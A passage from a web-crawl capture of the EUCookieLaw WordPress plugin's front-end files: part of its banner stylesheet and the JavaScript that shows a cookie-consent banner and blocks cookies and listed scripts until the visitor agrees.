    background-color: #aaff44;
    color: #444;
}

/* Light Theme */
.eucookielaw-banner.light{
    font-size: 75%;
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.light .well{
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.light a{
    color: #800;
}
.eucookielaw-banner.light .well .banner-agreement-buttons{
    border-top: 0;
    margin: 0;
}

    .eucookielaw-banner.light .well .banner-agreement-buttons .btn{
        border: 0;
        text-decoration: underline;
        background-color: transparent;
        padding: 0;
        margin: 0 0.3em;
    }

/* Grass Theme */
.eucookielaw-banner.grass{
    font-size: 1em;
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.grass .well{
    background-color: #efc;
    color: #264;
}

.eucookielaw-banner.grass a{
    color: #486;
}
.eucookielaw-banner.grass .well .banner-agreement-buttons{
    border-top: 0;
    margin: 0;
}

.eucookielaw-banner.grass .well .banner-agreement-buttons .btn{
    color: #080;
    border: 0;
    text-decoration: underline;
    background-color: transparent;
    padding: 0;
    margin: 0 0.3em;
}
.eucookielaw-banner.grass .well .banner-agreement-buttons .disagree-button{
    color: #800;
}

/* Floating Theme */
.eucookielaw-banner.floating{
    left: 10%;
    top: 10% !important;
    right: 10%;
    border-radius: 0;
    padding: 0;
    box-shadow: 5px 5px 20px #ccc;
    position: fixed;
}

.eucookielaw-banner.floating .well{
    background-color: #fff;
    padding: 0;
}


.eucookielaw-banner.floating .well .banner-title {
    padding: 0.5em;
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.floating .well .banner-message {
    padding: 0.5em;
    color: #444;
}

.eucookielaw-banner.floating a,
.eucookielaw-banner.floating li{
    color: #486;
}

.eucookielaw-banner.floating .well .banner-agreement-buttons{
    border-top: 0;
    margin: 0;
}

.eucookielaw-banner.floating .well .banner-agreement-buttons .btn{
    color: #080;
    border: 0;
    text-decoration: underline;
    background-color: transparent;
    padding: 0;
    margin: 0 0.3em;
}
.eucookielaw-banner.floating .well .banner-agreement-buttons .disagree-button{
    color: #800;
}


@media screen and (max-width: 640px){
    .eucookielaw-banner{
        font-size: 50%;
    }
}

.eucookielaw-blocked{
    border: 1px solid #ccc;
    background-color: #eee;
    color: #444;
    font-weight: bold;
    text-align: center;
    display: inline-block;
}

ul#eucookielaw-language-switcher {
    display: block;
    list-style: no;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#eucookielaw-language-switcher li {
    display: inline;
    padding: 0.5em 0.5em;
    border: 1px solid #ccc;
    margin: 0.4em;
    background-color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/EUCookieLaw.js?ver=2.7.2
body_size: 5369
content:
/**
 * EUCookieLaw: simple object to accomplish european law requirements about cookie transmission to clients
 * @class EUCookieLaw
 * @link https://github.com/diegolamonica/EUCookieLaw/
 * @author Diego La Monica (diegolamonica) <diego.lamonica@gmail.com>
 * @copyright 2015 Diego La Monica
 * @license http://www.gnu.org/licenses/lgpl-3.0-standalone.html GNU Lesser General Public License
 * @note This program is distributed in the hope that it will be useful - WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 */

if (!window.Node){
	var Node =
	{
		ELEMENT_NODE                :  1,
		ATTRIBUTE_NODE              :  2,
		TEXT_NODE                   :  3,
		CDATA_SECTION_NODE          :  4,
		ENTITY_REFERENCE_NODE       :  5,
		ENTITY_NODE                 :  6,
		PROCESSING_INSTRUCTION_NODE :  7,
		COMMENT_NODE                :  8,
		DOCUMENT_NODE               :  9,
		DOCUMENT_TYPE_NODE          : 10,
		DOCUMENT_FRAGMENT_NODE      : 11,
		NOTATION_NODE               : 12
	};
}
var EUCOOKIELAW_VERSION = '2.7.0.1';
var EUCookieLaw = (function (doc) {


	var firstLanguage = false,
		getScrollTop = function (){
			if(typeof pageYOffset != 'undefined'){
				// most browsers except IE before #9
				return pageYOffset;
			}
			else{
				if(window.scrollY) return window.scrollY;

				var body = doc.body, //IE 'quirks'
					docEl = doc.documentElement; //IE with doctype
				return (docEl)? docEl.clientHeight: body.clientHeight;
			}
		};

	var removeHTMLBanner = function () {
			var theHTMLBaner = doc.querySelector('#eucookielaw-in-html');
			if(theBannerId!= 'eucookielaw-in-html' && theHTMLBaner){
				theHTMLBaner.parentNode.removeChild(theHTMLBaner);
			}
		},
		buildLanguageSwitcher = function(){
			var langSwitcher = '';

			if(settings.languages && typeof(settings.languages) === 'object') {
				var keys = Object.keys(settings.languages);
				if (keys.length > 1) {
					langSwitcher = '<ul id="eucookielaw-language-switcher">';
					for (var lang in settings.languages) {
						if (!firstLanguage) firstLanguage = lang;
						var htmlLang = lang.replace(/</g, '&lt;').replace(/"/g, '&quot;');
						langSwitcher += '<li onclick="(new EUCookieLaw()).switchLanguage(\'' + htmlLang + '\'); return false;">' + htmlLang + '</li>';
					}
					langSwitcher += '</ul>';
				}else{
					firstLanguage = keys[0];
				}
			}
			return langSwitcher;
		},
		buildBanner = function () {
			removeHTMLBanner();
			if(theBannerId!='' && doc.querySelector('#'+ theBannerId)){

			}else {

				var theDiv = doc.createElement("div");
				theBannerId = 'eucookielaw-' + parseInt(Math.random() * 200);
				theDiv.setAttribute('id', theBannerId);
				theDiv.className = "eucookielaw-banner fixedon-" + settings.fixOn;
				if(settings.classes != ''){
					theDiv.className += " " + settings.classes;
				}
				theDiv.innerHTML =  '<div class="well">' +
				((settings.tag!='')?('<' + settings.tag + ' class="banner-title">' + '</' + settings.tag + '>'):'') +
				'<div class="banner-message">' + '</div>' +
				buildLanguageSwitcher() +
				'<p class="banner-agreement-buttons">' +
				((settings.languages[firstLanguage].disagreeLabel!= '') ? '<a href="#" class="disagree-button btn btn-danger" onclick="(new EUCookieLaw()).reject(); return false;">' + '</a>' : '') +
				'<a href="#" class="agree-button btn btn-primary" onclick="(new EUCookieLaw()).enableCookies(); return false;">' + '</a>'+
				'</p>' +
				'</div>';
				var firstNode = body.childNodes[0];
				body.insertBefore(theDiv, firstNode);
				if(firstLanguage) (new EUCookieLaw).switchLanguage(firstLanguage);
			}
		},
		setProperty = function (object, prop, _set, _get) {
			if (typeof(Object.defineProperty) === 'function') {
				var propObject = {
					configurable: true
				};
				if (typeof(_set) == 'function') propObject['set'] = _set;
				if (typeof(_get) == 'function') propObject['get'] = _get;

				Object.defineProperty(object, prop, propObject);
			} else {

				if (typeof(_set) == 'function') object.__defineSetter__(prop, _set);
				if (typeof(_get) == 'function') object.__defineGetter__(prop, _get);

			}
		},
		hasRejectedCookie = function(){ return /__eucookielaw=rejected/.test(doc.cookie.toString()); },
		hasCookie = function(){ return /__eucookielaw=/.test(doc.cookie.toString()) && !hasRejectedCookie() },
		applySettings = function(settings) {
			if(settings.languages && settings.languages['']) delete settings.languages[''];
			if(settings.languages && typeof(settings.languages) === 'object' && Object.keys(settings.languages).length>1){
				// I will remove the default language from defaults settings, because it's managed
				console.log("Rimuovo la lingua predefinita");
				delete defaultSettings.languages.Default;

			}else{
				/*
				 * Deprecated items will replace default settings for now.
				 */
				if(settings.languages === undefined) settings.languages = {};
				if(Object.keys( settings.languages).length == 0 ) {

					settings.languages.Default = {
						title: settings.bannerTitle,
						message: settings.message,
						agreeLabel: settings.agreeLabel,
						disagreeLabel: settings.disagreeLabel
					};
					firstLanguage = 'Default';
				}else if(settings.languages.Default === undefined && Object.keys( settings.languages).length == 1){
					/*
					 * If it is just one language defined, then it will put into the "Default" object
					 */

					var lonelyKey = Object.keys( settings.languages);

					settings.languages.Default = settings.languages[lonelyKey];
					delete settings.languages[lonelyKey];
					firstLanguage = 'Default';
				}

			}

			for (var key in defaultSettings) {
				if (settings[key] === undefined) {
					settings[key] = defaultSettings[key];
				}
			}
			if(typeof(settings.cookieList) =='string'){
				settings.cookieList = settings.cookieList.split(',');
			}
			return settings;
		},
		originalCookie = doc.cookie, // For future use
		scrolled = false,
		instance = null,
		settings,
		didAChoice = hasCookie() || hasRejectedCookie(), // userStorage.getItem('rejected'),
		defaultSettings = {
			id: false,
			debug: false,
			agreeOnScroll: false,
			agreeOnClick: false,
			cookieEnabled: false,
			cookieRejected: false,
			showBanner: false,
			/**
			 * @deprecated
			 */
			bannerTitle: '',
			/**
			 * @deprecated
			 */
			message: 'La legge europea sulla privacy e la conservazione dei cookie richiede il tuo consenso prima di conservare i cookie. Me lo consenti?',
			/**
			 * @deprecated
			 */
			disagreeLabel: '',
			/**
			 * @deprecated
			 */
			agreeLabel: 'Agree',
			languages: {
				'Default': {
					'title':  "",
					'message':      'La legge europea sulla privacy e la conservazione dei cookie richiede il tuo consenso prima di conservare i cookie. Me lo consenti?',
					'agreeLabel':   "Sono d'accordo",
					'disagreeLabel':""
				}
			},
			raiseLoadEvent: true,
			reload: false,
			tag: 'h1',
			fixOn: 'top',
			classes: '',
			duration: 0,
			minScroll: 100,
			remember: false,
			path: '/',
			domain: window.location.host,
			cookieList: [],
			blacklist: [],
			showAgreement: function () {
				if(settings.showBanner) {
					var _showBanner = function () {
						if (body) {
							buildBanner();
						}else{
							setTimeout(_showBanner, 50);
						}
					};
					_showBanner();
				}else {
					didAChoice = true;

					if (!instance.isRejected() && confirm(settings.message)) {
						instance.enableCookies();
					} else {

						settings.cookieRejected = true;
						settings.cookieEnabled = false;

					}
				}
				return instance.isCookieEnabled();
			}
		},
		isOriginal = true,
		theBannerId = '',
		docWriteOverrided = {},
		docWriteContext = undefined,
		body;
	return function EUCookieLaw(options) {

		if (instance != null) return instance;

		settings = applySettings(options);
		if(settings.id) theBannerId = settings.id;

		instance = this;

		var onAgree = function(){
			var elements = document.querySelectorAll("[data-eucookielaw-attr]");
			window.selectedElements = elements; // Global var for debug purpose

			for(var elIndex =0; elIndex < elements.length; elIndex++) {

				var element = elements[elIndex],
					theAttribute    = element.getAttribute('data-eucookielaw-attr'),
					theValue        = element.getAttribute('data-eucookielaw-dest'),
					theId           = element.getAttribute('id');

				switch (theAttribute){
					case 'html':
						element.innerHTML = theValue;
						var epn = element.parentNode,
							ecn = element.childNodes;
						while(ecn[0]){
							epn.insertBefore(ecn[0], element);
						}
						epn.removeChild(element);
						break;
					case 'direct':
						theValue = docWriteOverrided[theId];
						element.innerHTML = theValue;
						element.setAttribute('style', '');
						break;
					case 'script':

						docWriteContext = element;
						var script = (element.childNodes[0])?element.childNodes[0].innerHTML:docWriteOverrided[theId],
							f = new Function('', script);
						try {
							f();
						}catch(e){
							if (settings.debug) console.error("Something goes wrong in function execution", f.toString());
						}
						docWriteContext.parentNode.removeChild( docWriteContext );
						docWriteContext = undefined;
						break;
					default:
						element.setAttribute(theAttribute, theValue);
				}

			}

		};

		var writeInternalCookie = function( value, expires ){
			expires = (expires === undefined) ? '' : (';expires=' + expires);
			doc.cookie = "__eucookielaw=" + value
						+ (settings.domain?(";domain=" + settings.domain):'')
						+ ";path=" + settings.path
						+ expires;
		};

		this.enableCookies = function () {
			didAChoice = true;
			writeInternalCookie('', 'Thu, 01 Jan 1970 00:00:01 GMT');
			settings.cookieEnabled = true;
			settings.cookieRejected = false;
			if (!isOriginal) {
				delete doc.cookie;
				if(!settings.reload) onAgree();
				isOriginal = true;
			}

			var expiresCookie = '';
			if(settings.duration!=0) {
				var expires = new Date();
				expires.setDate(expires.getDate() + parseInt( settings.duration) );
				if(settings.debug) console.log("Injected cookie expires on: ", expires);
				expiresCookie = ";expires=" + expires.toGMTString();
			}
			writeInternalCookie('true', expiresCookie);
			removeBanner();

			if(settings.reload) window.location.reload(true);

		};
		this.reject = function () {
			if(!hasCookie()){
				if(settings.debug) console.log("Calling Reject");
				didAChoice = true;
				if(settings.remember) writeInternalCookie('rejected');

				settings.cookieRejected = true;
				settings.cookieEnabled = false;
				removeBanner();
			}
		};

		function _switchLanguageElement( selector, html ){
			var theElement = document.querySelector('#' +theBannerId + ' ' + selector);
			if(theElement) theElement.innerHTML = html;
		}

		this.switchLanguage = function( lang ) {

			var info = settings.languages[lang];
			if (info) {
				_switchLanguageElement('.banner-title',     info.title);
				_switchLanguageElement('.banner-message',   info.message);
				_switchLanguageElement('.agree-button',     info.agreeLabel);
				_switchLanguageElement('.disagree-button',  info.disagreeLabel);
			}
		};

		this.reconsider = function(){

			writeInternalCookie('', 'Thu, 01 Jan 1970 00:00:01 GMT');

			scrolled = false;
			didAChoice = false;
			settings.showAgreement();
		};
		this.isRejected = function () {
			return settings.cookieRejected;
		};
		this.isCookieEnabled = function () {
			return settings.cookieEnabled;
		};

		var removeBanner = function(){
			removeHTMLBanner();
			if(theBannerId!=''){
				var theBanner = doc.getElementById(theBannerId);
				if(theBanner) theBanner.parentNode.removeChild(theBanner);
				theBannerId = '';
			}
			if(!settings.cookieRejected) {
				var scripts = document.querySelectorAll('script[data-cookielaw-index]');
				for (var i = 0; i < scripts.length; i++) {
					var script = scripts[i],
						idx = script.getAttribute('data-cookielaw-index'),
						next = script.nextSibling;
					if (next && next.className == 'eucookielaw-replaced-content') next.parentNode.removeChild(next);
					eucookieLawWriteHTML(script, idx);
				}
				var event = document.createEvent('Event');
				if(settings.raiseLoadEvent) {
					event.initEvent('load', false, false);
					window.dispatchEvent(event);
				}
			}

		};

		if(settings.showBanner) {

			var previousScrollTop = 0;

			var waitReady = function () {
				if (settings.debug) console.log(doc.readyState);
				if ((doc.readyState === 'complete' || doc.readyState === 'interactive') && doc.body) {
					body = doc.body;
					previousScrollTop = getScrollTop();
					if(!hasRejectedCookie() && !hasCookie()){
						buildBanner();
					} else{
						if(hasRejectedCookie()){
							instance.reject();
						}
						removeBanner();
					}

				} else {
					setTimeout(waitReady, 100);
				}

			};
			waitReady();

			var evt = function(object, eventType, callback){
				var eventAttacher = object.addEventListener || object.attachEvent ;
				if(eventAttacher){
					eventAttacher(eventType, callback);
				}
			};

			if (settings.agreeOnScroll){
				previousScrollTop = getScrollTop();
				evt(window, 'scroll', function () {
					window.title = 'scrolled? ' + (new Date().getMilliseconds());
					if(!scrolled && body && Math.abs(getScrollTop() - previousScrollTop)>settings.minScroll && !didAChoice) {
						scrolled = true;
						instance.enableCookies();
						removeBanner();
					}
				});
			}

			if (settings.agreeOnClick){

				function isDescendantOf(parent, child) {
					var node = child.parentNode;
					if( node == null ) return false;
					if (node == parent) return true;
					return isDescendantOf(parent, node);
				}

				evt(window, 'click', function (event) {
					if(theBannerId=='') return;
					if( document.querySelector('#'+theBannerId) ) {
						if (!isDescendantOf(document.querySelector('#' + theBannerId), event.target)
						&& !/eucookielaw-reconsider-button/.test(event.target.className)) {
							instance.enableCookies();
							removeBanner();
						}
					}
				});
			}
		}

		if(/__eucookielaw=rejected/.test(doc.cookie)){
			this.reject();
		}


		if(hasCookie()) return instance;

		isOriginal = false;
		var blockCookie = function() {
			setProperty(doc, 'cookie', function (cookie) {

				if (settings.debug) console.info("Trying to write the cookie " + cookie);

				if (!settings.cookieEnabled) {

					if (settings.debug) console.log("But document cookie is not enabled");

					var cookiePart = cookie.split('='),
						cookieAllowed = false;

					if(/^__eucookielaw$/.test(cookiePart[0]) ){
						if (settings.debug) console.info("Is the technical cookie");
						cookieAllowed = true;
					}else {
						if (settings.debug) console.log("Checking in cookie list");
						for (var cookieIndex in settings.cookieList) {

							var cookieKey = settings.cookieList[cookieIndex],
								lastChar = cookieKey.substr(-1),
								regexString = "^" +
									((lastChar == '*') ?
										(cookieKey.substr(0, cookieKey.length - 1) + '.*') :
										cookieKey) +
									"$",
								regexCookie = new RegExp(regexString);
							if (settings.debug) console.log("Checking if the cookie '" + cookiePart[0] + "' matches the value defined in " + cookieKey + " (rule: " + regexString + ")");
							if (regexCookie.test(cookiePart[0])) {
								cookieAllowed = true;
								break;
							}
						}
					}
					if(cookieAllowed){
						if (settings.debug) console.log("The cookie " + cookiePart[0] + ' is allowed');
						delete doc.cookie;
						doc.cookie = cookie;
						if (settings.debug) console.info(doc.cookie);
						blockCookie();
					} else {
						if (settings.debug) console.log("The cookie " + cookiePart[0] + ' is not allowed');
						if (settings.showAgreement()) {
							instance.enableCookies();
							doc.cookie = cookie;
						}
					}
					return false;
				} else {
					if (settings.debug) console.warn("I'm resetting the original document cookie");
					delete doc.cookie;
					doc.cookie = cookie;
				}
				return cookie;
			}, function () {
				return originalCookie;
			});
		};
		if(!instance.isCookieEnabled()) blockCookie();
		var documentWrite = doc.write;

		doc.write = function(buffer) {
			function getUniqueId(){

				while(true){
					var id = '__eucookielaw-document-write-' + (Math.random() * 200);
					if(!document.getElementById(id)) break;
				}
				return id;

			}
			if(!instance.isCookieEnabled()) {
				if(settings.debug) console.log("Cookie not enabled setting protection");
				for (var i = 0; i < settings.blacklist.length; i++) {
					if(settings.debug) console.log(buffer);
					var entry = settings.blacklist[i];
					if (buffer.indexOf(entry) !== -1) {
						if(settings.debug) console.log(entry);
						var id = getUniqueId();
						docWriteOverrided[id] = buffer;
						buffer = '<!-- Removed by EUCookieLaw because matches "' + entry + '" --><span id="' + id + '" data-eucookielaw-attr="direct" data-eucookie-dest="direct" style="display:none;"></span>';
						break;
					}
				}
			}else{

				docWriteContext = document.currentScript;

			}
			if(docWriteContext) {
				var docFrag = doc.createDocumentFragment(),
					docTemp = doc.createElement('div'),
					parentContainer = docWriteContext.parentNode;

				while(parentContainer.tagName.toLowerCase() == 'script'){
					parentContainer = parentContainer.parentNode;
				}

				docTemp.innerHTML = buffer;
				while (docTemp.firstChild) docFrag.appendChild(docTemp.firstChild);

				if (docWriteContext.nextSibling) {
					if(settings.debug) console.log("appending after");
					parentContainer.insertBefore(docFrag, docWriteContext.nextSibling);
				} else {
					parentContainer.appendChild(docFrag);
					if(settings.debug) console.log("appending as last");
				}
			}else{
				documentWrite.apply(document,[buffer]);
			}
		};
	};
})(document);

var EUCookieLawHTMLFragments = EUCookieLawHTMLFragments || [];
function eucookieLawWriteHTML(context, index){

	var docFrag = document.createDocumentFragment(),
		div = document.createElement('div'),
		parent = context.parentElement;

	div.innerHTML = EUCookieLawHTMLFragments[index];
	docFrag.appendChild(div);

	while( div.childNodes.length > 0){
		var currentNode = div.childNodes[0];
		if(currentNode.nodeType == Node.ELEMENT_NODE && currentNode.tagName.toString().toLowerCase() == 'script'){

			var async = currentNode.getAttribute('async'),
				defer = currentNode.getAttribute('defer'),
				src = currentNode.getAttribute('src'),
				type = currentNode.getAttribute('type'),
				html = currentNode.innerHTML,
				scriptTag = document.createElement('script');

			if(async!=undefined) scriptTag.setAttribute('async', async);
			if(defer!=undefined) scriptTag.setAttribute('defer', defer);
			if(src!=undefined) scriptTag.setAttribute('src', src);
			if(type!=undefined) scriptTag.setAttribute('type', type);

			scriptTag.innerHTML = html;

			if(async!=undefined){
				document.body.appendChild(scriptTag);
			}else{
				context.appendChild(scriptTag);
			}

			div.removeChild(currentNode);

		}else{

			docFrag.appendChild(currentNode);

		}
	}
	docFrag.removeChild(div);

	parent.insertBefore(docFrag, context);
	parent.removeChild(context);
}

--- FILE ---
content_type: text/javascript
request_url: https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/wpEUCookieLaw.js?ver=2.7.2
body_size: -51
content:
new EUCookieLaw( euCookieLawConfig );